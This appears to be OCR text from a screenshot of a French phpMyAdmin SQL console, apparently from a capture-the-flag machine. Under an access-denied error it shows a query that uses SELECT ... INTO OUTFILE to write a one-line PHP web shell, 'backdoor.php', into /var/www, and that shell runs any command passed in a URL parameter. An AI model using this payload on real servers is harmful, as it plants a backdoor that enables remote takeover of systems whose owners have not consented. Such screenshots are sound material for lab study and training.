 localhost
Bases de données SQL État Processus Exporter Importer Variables Jeux de caractères Moteurs plus
#1045 - Access denied for user 'billu'@'localhost' (using password: YES)
Exécuter une ou des requêtes SQL sur le serveur "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/backdoor.php"
Vider
[ Délimiteur ; ] Afficher à nouveau la requête après exécution
Exécuter